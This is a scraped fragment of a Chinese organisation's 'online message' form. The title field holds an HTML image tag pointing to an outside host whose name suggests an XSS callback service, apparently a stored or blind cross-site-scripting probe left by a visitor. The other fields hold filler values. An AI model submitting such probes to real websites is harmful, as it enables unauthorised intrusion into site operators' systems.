 首页 > 关于亚梅 > 组织机构
在线留言
标题* <Img sRC=https://xss.pt/aNWyp.jpg>
内容 1
姓名 1
电话 15000000000
验证码* 7277 7277
提交